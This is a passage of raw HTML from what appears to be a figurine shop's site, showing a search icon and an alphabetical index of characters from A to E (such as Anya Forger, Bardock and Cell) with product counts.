d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_characters" class="block_content alphabet_letters"><div data-letter="A" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Anya Forger</span> <span class="nbCat">15</span></div><div id="abc_characters_A" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2759-aang-" class="alphabet_link">Aang</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1630-abigail-williams" class="alphabet_link">Abigail Williams</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3223-akai-haato" class="alphabet_link">Akai Haato</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1300-akai-shuuichi" class="alphabet_link">Akai Shuuichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3867-akane-tendo" class="alphabet_link">Akane Tendo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1319-akashi-seijuro" class="alphabet_link">Akashi Seijuro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/525-akira-akao" class="alphabet_link">Akira Akao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1347-aladdin" class="alphabet_link">Aladdin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/588-albedo" class="alphabet_link">Albedo</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/771-albus-dumbledore" class="alphabet_link">Albus Dumbledore</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/925-all-might" class="alphabet_link">All Might</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2857-altaria" class="alphabet_link">Altaria</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/548-altria-pendragon-santa-alter-fate-grand-order" class="alphabet_link">Altria Pendragon (Santa Alter) - Fate Grand Order</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2573-am" class="alphabet_link">Am</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3847-amagami-asahi" class="alphabet_link">Amagami Asahi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3844-amagami-yuna" class="alphabet_link">Amagami Yuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1299-amuro-tooru" class="alphabet_link">Amuro Tooru</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2716-android-16" class="alphabet_link">Android 16</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1488-android-17" class="alphabet_link">Android 17</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1472-android-18" class="alphabet_link">Android 18</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2717-android-19" class="alphabet_link">Android 19</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2718-android-20" class="alphabet_link">Android 20</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3578-anduin-wrynn" class="alphabet_link">Anduin Wrynn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3367-andy" class="alphabet_link">Andy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/916-ango-sakaguchi" class="alphabet_link">Ango Sakaguchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2192-anna-kyoyama" class="alphabet_link">Anna Kyoyama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1625-anne-bonny" class="alphabet_link">Anne Bonny</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3865-annen102" class="alphabet_link">Anne/N102</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2638-anya-forger" class="alphabet_link">Anya Forger</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2650-aoi-kanzaki" class="alphabet_link">Aoi Kanzaki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1213-aokijikuzan" class="alphabet_link">Aokiji/Kuzan</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1318-aomine-daiki" class="alphabet_link">Aomine Daiki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2694-aragorn" class="alphabet_link">Aragorn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3510-arbitre-dragon-ball" class="alphabet_link">Arbitre (Dragon Ball)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1555-arcko" class="alphabet_link">Arcko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3054-argyle" class="alphabet_link">Argyle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3496-arlong" class="alphabet_link">Arlong</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1307-armin-arlert" class="alphabet_link">Armin Arlert</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3474-arthur-pencilgontowa-amane" class="alphabet_link">Arthur Pencilgon/Towa Amane</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1523-artikodin" class="alphabet_link">Artikodin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/932-asui-tsuyu" class="alphabet_link">Asui Tsuyu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1326-asuna" class="alphabet_link">Asuna</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/624-atreus" class="alphabet_link">Atreus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1493-avatar-saiyan" class="alphabet_link">Avatar Saiyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3395-aza-chobe" class="alphabet_link">Aza Chobe</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="B" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Bardock</span> <span class="nbCat">15</span></div><div id="abc_characters_B" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1895-babanuki" class="alphabet_link">Babanuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3721-babidi" class="alphabet_link">Babidi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1199-baggy" class="alphabet_link">Baggy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2273-ban" class="alphabet_link">Ban</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1141-barbe-blanche" class="alphabet_link">Barbe Blanche</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1143-barbe-noire" class="alphabet_link">Barbe Noire</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1461-bardock" class="alphabet_link">Bardock</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2849-bartholomew-kuma" class="alphabet_link">Bartholomew Kuma</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1236-basil-hawkins" class="alphabet_link">Basil Hawkins</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/683-batman" class="alphabet_link">Batman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/834-beatrice" class="alphabet_link">Beatrice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1910-beerus" class="alphabet_link">Beerus</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/881-beldia" class="alphabet_link">Beldia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3218-ben-beckman" class="alphabet_link">Ben Beckman</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3726-bergamo" class="alphabet_link">Bergamo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3203-best-jeanist" class="alphabet_link">Best Jeanist</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3958-bibichut" class="alphabet_link">Bibichut</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3719-bibidi" class="alphabet_link">Bibidi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1459-black-goku" class="alphabet_link">Black Goku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/962-black-luster-soldier" class="alphabet_link">Black Luster Soldier</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/762-black-panther" class="alphabet_link">Black Panther</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/561-black-widow" class="alphabet_link">Black Widow</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1106-boa-hancock" class="alphabet_link">Boa Hancock</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1516-boguerisse" class="alphabet_link">Boguérisse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2823-boros" class="alphabet_link">Boros</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1531-brindibou" class="alphabet_link">Brindibou</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1460-broly" class="alphabet_link">Broly</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1377-bruford" class="alphabet_link">Bruford</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3011-bubble-head-nurse" class="alphabet_link">Bubble Head Nurse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2819-bulbasaur" class="alphabet_link">Bulbasaur</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3994-bumblebee" class="alphabet_link">Bumblebee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1463-buu" class="alphabet_link">Buu</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/736-byakuya-kuchiki" class="alphabet_link">Byakuya Kuchiki</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Cell</span> <span class="nbCat">6</span></div><div id="abc_characters_C" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3722-cabba" class="alphabet_link">Cabba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1951-caesar-anthonio-zeppeli" class="alphabet_link">Caesar Anthonio Zeppeli</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/654-captain-marvel" class="alphabet_link">Captain Marvel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1587-carapuce" class="alphabet_link">Carapuce</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3996-carchacrok" class="alphabet_link">Carchacrok</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1969-caribou" class="alphabet_link">Caribou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/682-catwoman" class="alphabet_link">Catwoman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3729-caulifla" class="alphabet_link">Caulifla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2357-cell" class="alphabet_link">Cell</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1338-cendrillon" class="alphabet_link">Cendrillon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1163-charlotte-katakuri" class="alphabet_link">Charlotte Katakuri</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1533-chelours" class="alphabet_link">Chelours</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2530-chika-fujiwara" class="alphabet_link">Chika Fujiwara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2242-chise-asukagawa" class="alphabet_link">Chise Asukagawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1897-chloe-aubert" class="alphabet_link">Chloe Aubert</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/880-chris" class="alphabet_link">Chris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1477-chronoa" class="alphabet_link">Chronoa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1526-chrysacier" class="alphabet_link">Chrysacier</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3711-cold-dbz" class="alphabet_link">Cold (DBZ)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1294-conan-edogawa" class="alphabet_link">Conan Edogawa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1308-connie-springer" class="alphabet_link">Connie Springer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1492-cooler" class="alphabet_link">Cooler</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1565-cornebre" class="alphabet_link">Cornèbre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1145-crocodile" class="alphabet_link">Crocodile</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1965-crocus" class="alphabet_link">Crocus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1475-cumber" class="alphabet_link">Cumber</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="D" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Draken/Ken Ryuguji</span> <span class="nbCat">4</span></div><div id="abc_characters_D" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/926-dabi" class="alphabet_link">Dabi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3671-dabra" class="alphabet_link">Dabra</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1977-dai" class="alphabet_link">Dai</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1894-daifugo" class="alphabet_link">Daifugo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1389-daisy-duck" class="alphabet_link">Daisy Duck</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2744-daki" class="alphabet_link">Daki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2175-dark-magician-girl-" class="alphabet_link">Dark Magician Girl</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2308-dead-master" class="alphabet_link">Dead Master</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3336-debby" class="alphabet_link">Debby</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2556-decidueye" class="alphabet_link">Decidueye</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1482-demigra" class="alphabet_link">Demigra</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2851-denjichainsaw-man-" class="alphabet_link">Denji/Chainsaw Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1260-denjiro" class="alphabet_link">Denjiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/673-diablo" class="alphabet_link">Diablo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1349-dio-brando" class="alphabet_link">Dio Brando</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3723-dispo" class="alphabet_link">Dispo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2513-dodoria" class="alphabet_link">Dodoria</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3551-dohalim" class="alphabet_link">Dohalim</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3321-dot-barrett" class="alphabet_link">Dot Barrett</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1133-dracule-mihawk" class="alphabet_link">Dracule Mihawk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3967-dragon-noir-aux-yeux-rouges" class="alphabet_link">Dragon Noir aux Yeux Rouges</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2073-dragonite" class="alphabet_link">Dragonite</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3892-drake-goddess-of-victory" class="alphabet_link">Drake (Goddess Of Victory)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2151-drakenken-ryuguji" class="alphabet_link">Draken/Ken Ryuguji</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="E" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Eustass &quot;Capitaine&quot; Kid</span> <span class="nbCat">3</span></div><div id="abc_characters_E" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1931-echidna" class="alphabet_link">Echidna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1532-ectoplasma" class="alphabet_link">Ectoplasma</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1142-edward-newgate" class="alphabet_link">Edward Newgate</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2620-elaina" class="alphabet_link">Elaina</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3397-elder-toguro" class="alphabet_link">Elder Toguro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1950-eleven" class="alphabet_link">Eleven</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2333-endeavor" class="alphabet_link">Endeavor</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2057-enmu" class="alphabet_link">Enmu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1304-eren-yeager" class="alphabet_link">Eren Yeager</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/879-eris" class="alphabet_link">Eris</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2402-erwin-smith" class="alphabet_link">Erwin Smith</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1209-eustass-capitaine-kid" class="alphabet_link">Eustass &quot;Capitaine&quot; Kid</a></div><div 